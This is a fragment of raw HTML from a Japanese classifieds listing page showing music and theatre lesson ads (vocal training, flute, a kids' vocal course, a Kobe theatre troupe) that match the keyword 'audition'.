<a class="p-item-image-link" href="https://jmty.jp/fukuoka/les-mus/article-1kmpdq"><img alt="【本格ボイトレ】東京で17年活動！現役アーティストが教えるマンツ..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/68f885c30111414f80eef5c6/thumb_m_pic01.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/fukuoka/les-mus/article-1kmpdq">【本格ボイトレ】東京で17年活動！現役アーティストが教えるマンツ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>福岡市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/fukuoka/les-mus">福岡</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/fukuoka/les-mus/g-1734/a-730-fukuoka">福岡市</a>
<a href="/all/les-mus/g-1734">ボーカル</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%B7%E3%83%B3%E3%82%AC%E3%83%BC%E3%82%BD%E3%83%B3%E3%82%B0%E3%83%A9%E3%82%A4%E3%82%BF%E3%83%BC">シンガーソングライター</a>
</div>
</div>
<div class='p-item-detail'>
に自信をつけたい
✅ プロ志望・<strong>オーディション</strong>対策がしたい

🌈メッセージ…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月24日
</div>
<div class='u-color-gray'>
作成1月24日
</div>
</div>
<div class='p-item-option-labels'>
<i class="fa fa-arrow-up"></i>
</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1kmpdq" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1kmpdq" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2582%25AA%25E3%2583%25BC%25E3%2583%2587%25E3%2582%25A3%25E3%2582%25B7%25E3%2583%25A7%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/les-mus/article-vwtcj"><img alt="逗子鎌倉のフルート個人教室　« 私でも吹ける！を実感、楽しく上達..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/6537742ad5088715e0e32b9a/thumb_m_136_R030305No2__2_.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/les-mus/article-vwtcj">逗子鎌倉のフルート個人教室　« 私でも吹ける！を実感、楽しく上達...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>逗子市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/les-mus">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/les-mus/g-2258/a-315-zushi">逗子市</a>
<a rel="nofollow" href="/kanagawa/les-mus/g-2258/s-1130813">逗子駅</a>
<a href="/all/les-mus/g-2258">フルート</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%AA%E3%82%AB%E3%83%AA%E3%83%8A">オカリナ</a>
</div>
</div>
<div class='p-item-detail'>
ッパンホールデビューコンサート
<strong>オーディション</strong>合格、
メディチ国際音楽コンクー…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月23日
</div>
<div class='u-color-gray'>
作成1月23日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="vwtcj" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">12</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="vwtcj" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">12</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2582%25AA%25E3%2583%25BC%25E3%2583%2587%25E3%2582%25A3%25E3%2582%25B7%25E3%2583%25A7%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/les-mus/article-1mknre"><img alt="青葉台で現役プロミュージシャンの格安ボイトレ♪(田園都市線)" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6972741c11d27c662db4d3e5/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/les-mus/article-1mknre">青葉台で現役プロミュージシャンの格安ボイトレ♪(田園都市線)</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>横浜市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/les-mus">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/les-mus/g-1734/a-306-yokohama">横浜市</a>
<a rel="nofollow" href="/kanagawa/les-mus/g-1734/s-2600316">あざみ野駅</a>
<a href="/all/les-mus/g-1734">ボーカル</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%9C%E3%82%A4%E3%83%88%E3%83%AC">ボイトレ</a>
</div>
</div>
<div class='p-item-detail'>
ーキャニオン等へのプロダクションの<strong>オーディション</strong>に受かりデビューを果たした生徒も数…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月23日
</div>
<div class='u-color-gray'>
作成1月23日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mknre" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mknre" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2582%25AA%25E3%2583%25BC%25E3%2583%2587%25E3%2582%25A3%25E3%2582%25B7%25E3%2583%25A7%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/les-mus/article-17li86"><img alt="現役プロミュージシャンの 格安！出張ボイストレーニング♪" class="p-item-image" src="https://cdn.jmty.jp/articles/images/67d4691799b70d6d732f67d8/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/les-mus/article-17li86">現役プロミュージシャンの 格安！出張ボイストレーニング♪</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>横浜市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/les-mus">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/les-mus/g-1734/a-306-yokohama">横浜市</a>
<a rel="nofollow" href="/kanagawa/les-mus/g-1734/s-2600316">あざみ野駅</a>
<a href="/all/les-mus/g-1734">ボーカル</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3">レッスン</a>
</div>
</div>
<div class='p-item-detail'>
ーキャニオン等へのプロダクションの<strong>オーディション</strong>に受かりデビューを果たした生徒も数…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月23日
</div>
<div class='u-color-gray'>
作成1月23日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="17li86" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">15</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="17li86" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">15</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2582%25AA%25E3%2583%25BC%25E3%2583%2587%25E3%2582%25A3%25E3%2582%25B7%25E3%2583%25A7%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/tokyo/les-mus/alliance-les_gsc_0710045017891488?ex=1"><img alt="ボーカリスト・歌手になるには。近道は？スキルを付けるには？WOO..." class="p-item-image" src="https://images.gooschool.jp/root/0710045/thm/1835.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/tokyo/les-mus/alliance-les_gsc_0710045017891488?ex=1">ボーカリスト・歌手になるには。近道は？スキルを付けるには？WOO...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>新宿区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-mus">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/les-mus/g-1734/a-259-shinjuku">新宿区</a>
<a href="/all/les-mus/g-1734">ボーカル</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
などの弾語りも
●デビューへの道＝<strong>オーディション</strong>・SNSなどデビュー方法を学びまし…
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/fukuoka/les-mus/article-1mkha3"><img alt="【本格ボイトレ・お月謝なし】東京で17年活動！現役アーティストが..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/6971ee1acbab611789ff625c/thumb_m_20230213_231623.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/fukuoka/les-mus/article-1mkha3">【本格ボイトレ・お月謝なし】東京で17年活動！現役アーティストが...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>福岡市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/fukuoka/les-mus">福岡</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/fukuoka/les-mus/g-1734/a-730-fukuoka">福岡市</a>
<a href="/all/les-mus/g-1734">ボーカル</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%B7%E3%83%B3%E3%82%AC%E3%83%BC%E3%82%BD%E3%83%B3%E3%82%B0%E3%83%A9%E3%82%A4%E3%82%BF%E3%83%BC">シンガーソングライター</a>
</div>
</div>
<div class='p-item-detail'>
に自信をつけたい
✅ プロ志望・<strong>オーディション</strong>対策がしたい

🌈メッセージ…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月22日
</div>
<div class='u-color-gray'>
作成1月22日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mkha3" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mkha3" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2582%25AA%25E3%2583%25BC%25E3%2583%2587%25E3%2582%25A3%25E3%2582%25B7%25E3%2583%25A7%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/fukuoka/les-mus/article-1mkh8e"><img alt="【本格ボイトレ・お月謝なし】東京で17年活動！現役アーティストが..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/6971eda6aee2edc988fc46c7/thumb_m_4882224317641847172.5ab33e0d350ea1574d87145ab0beaa87.23051321.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/fukuoka/les-mus/article-1mkh8e">【本格ボイトレ・お月謝なし】東京で17年活動！現役アーティストが...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>福岡市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/fukuoka/les-mus">福岡</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/fukuoka/les-mus/g-1734/a-730-fukuoka">福岡市</a>
<a href="/all/les-mus/g-1734">ボーカル</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%B7%E3%83%B3%E3%82%AC%E3%83%BC%E3%82%BD%E3%83%B3%E3%82%B0%E3%83%A9%E3%82%A4%E3%82%BF%E3%83%BC">シンガーソングライター</a>
</div>
</div>
<div class='p-item-detail'>
に自信をつけたい
✅ プロ志望・<strong>オーディション</strong>対策がしたい

🌈メッセージ…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月22日
</div>
<div class='u-color-gray'>
作成1月22日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mkh8e" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mkh8e" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2582%25AA%25E3%2583%25BC%25E3%2583%2587%25E3%2582%25A3%25E3%2582%25B7%25E3%2583%25A7%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>
<div class='p-adsense-in-list u-flex-container u-flex-justify-between'>
<div class='u-margin-s'>
<!-- /64554427/p_jmty_17_list_top_300250 -->
<div id='div-gpt-ad-1581052227756-0' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1581052227756-0'); });
  </script>
</div>
</div>
<div class='u-margin-s'>
<!-- /64554427/p_jmty_18_list_top_300250 -->
<div id='div-gpt-ad-1581052324640-0' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1581052324640-0'); });
  </script>
</div>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/fukuoka/les-mus/article-1mkgnq"><img alt="【本格ボイトレ・お月謝なし】東京で17年活動！現役アーティストが..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/6971e77a4d046ba77aff626e/thumb_m_4A890479-C475-4B3E-9D89-6C6D3D4AB879.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/fukuoka/les-mus/article-1mkgnq">【本格ボイトレ・お月謝なし】東京で17年活動！現役アーティストが...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>福岡市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/fukuoka/les-mus">福岡</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/fukuoka/les-mus/g-all/a-730-fukuoka">福岡市</a>
<a href="/all/les-mus">音楽</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%B7%E3%83%B3%E3%82%AC%E3%83%BC%E3%82%BD%E3%83%B3%E3%82%B0%E3%83%A9%E3%82%A4%E3%82%BF%E3%83%BC">シンガーソングライター</a>
</div>
</div>
<div class='p-item-detail'>
に自信をつけたい
✅ プロ志望・<strong>オーディション</strong>対策がしたい

🌈メッセージ…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月22日
</div>
<div class='u-color-gray'>
作成1月22日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mkgnq" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mkgnq" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2582%25AA%25E3%2583%25BC%25E3%2583%2587%25E3%2582%25A3%25E3%2582%25B7%25E3%2583%25A7%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/fukuoka/les-mus/article-1mkgkq"><img alt="【本格ボイトレ】東京で17年活動！現役アーティストが教えるマンツ..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/6971e6bc8f5927450032f1f1/thumb_m_c_image10.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/fukuoka/les-mus/article-1mkgkq">【本格ボイトレ】東京で17年活動！現役アーティストが教えるマンツ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>福岡市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/fukuoka/les-mus">福岡</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/fukuoka/les-mus/g-all/a-730-fukuoka">福岡市</a>
<a href="/all/les-mus">音楽</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%B7%E3%83%B3%E3%82%AC%E3%83%BC%E3%82%BD%E3%83%B3%E3%82%B0%E3%83%A9%E3%82%A4%E3%82%BF%E3%83%BC">シンガーソングライター</a>
</div>
</div>
<div class='p-item-detail'>
に自信をつけたい
✅ プロ志望・<strong>オーディション</strong>対策がしたい

🌈メッセージ…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月23日
</div>
<div class='u-color-gray'>
作成1月22日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mkgkq" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mkgkq" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2582%25AA%25E3%2583%25BC%25E3%2583%2587%25E3%2582%25A3%25E3%2582%25B7%25E3%2583%25A7%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/chiba/les-mus/alliance-les_gsc_0710601000040000?ex=1"><img alt="小学生以下の方対象のキッズコース！（ワイズボーカルスクール ワイ..." class="p-item-image" src="https://images.gooschool.jp/root/0710601/thm/0001.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/chiba/les-mus/alliance-les_gsc_0710601000040000?ex=1">小学生以下の方対象のキッズコース！（ワイズボーカルスクール ワイ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>習志野市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/chiba/les-mus">千葉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/chiba/les-mus/g-1734/a-232-narashino">習志野市</a>
<a href="/all/les-mus/g-1734">ボーカル</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
トになりたいお子さん、ミュージカル<strong>オーディション</strong>対策…どんな目的でもOKです！超有…
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/les-oth/article-1mk1mn"><img alt="【関西/舞台】次はあなたが主役！演劇初心者歓迎　期間限定劇団 座..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/69718c2b9bbcd5b5e22f8074/thumb_m________.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/les-oth/article-1mk1mn">【関西/舞台】次はあなたが主役！演劇初心者歓迎　期間限定劇団 座...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>神戸市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/les-oth">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/hyogo/les-oth/g-all/a-576-kobe">神戸市</a>
<a href="/hyogo/les-oth/g-all/s-1160313">三ノ宮駅</a>
<a href="/all/les-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-5%E6%AD%B3">5歳</a>
</div>
</div>
<div class='p-item-detail'>
なれる場所。


【説明会＆<strong>オーディション</strong>日程】
1月24日(土)13：3…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月22日
</div>
<div class='u-color-gray'>
作成1月22日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mk1mn" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mk1mn" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2582%25AA%25E3%2583%25BC%25E3%2583%2587%25E3%2582%25A3%25E3%2582%25B7%25E3%2583%25A7%25E3%2583%25B3">ログイン</a></div><div class="u-size-s p-favorite-box-close 